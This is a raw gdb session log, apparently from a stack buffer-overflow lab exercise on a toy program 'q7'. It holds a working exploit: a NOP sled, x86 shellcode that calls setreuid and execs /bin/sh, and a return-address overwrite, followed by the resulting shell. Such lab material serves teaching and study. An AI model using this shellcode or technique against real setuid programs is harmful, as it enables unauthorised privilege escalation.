 (gdb) run $(python -c 'print "\x90"*80 + "\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\x
c1\x6a\x46\x58\xcd\x80\xb0\x0b\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\x
e3\x89\xd1\xcd\x80" + "A"*26 + "\xe0\xd0\xff\xff"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/q7/q7 $(python -c 'print "\x90"*80 + "\x6a\x31\x58\x99\x
cd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd\x80\xb0\x0b\x52\x68\x6e\x2f\x73\x68\x68\x
2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80" + "A"*26 + "\xe0\xd0\xff\xff"')
Breakpoint 1, bof_me (str=0xffffd300 "\016") at q7.c:9
9 return;
(gdb) x/40x $esp
0xffffd0d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd0e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd0f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd100: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd110: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd120: 0x9958316a 0xc38980cd 0x466ac189 0xb080cd58
0xffffd130: 0x6e68520b 0x6868732f 0x69622f2f 0xd189e389
0xffffd140: 0x414180cd 0x41414141 0x41414141 0x41414141
0xffffd150: 0x41414141 0x41414141 0x41414141 0xffffd0e0
0xffffd160: 0xffffd300 0xffffd224 0xffffd230 0x08048481
(gdb) cont
Continuing.
process 21712 is executing new program: /bin/dash
Error in re-setting breakpoint 1: No source file named /home/q7/q7.c.
$ whoami
a1745936